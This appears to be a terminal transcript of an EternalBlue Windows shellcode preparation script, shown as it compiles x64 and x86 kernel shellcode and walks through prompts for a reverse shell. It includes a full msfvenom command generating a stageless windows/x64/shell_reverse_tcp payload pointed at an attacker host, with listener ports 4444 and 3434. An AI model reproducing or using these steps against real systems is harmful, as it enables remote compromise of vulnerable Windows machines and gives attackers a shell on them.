 ❯ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
3434
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...
msfvenom -p windows/x64/shell_reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=10. .2. LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes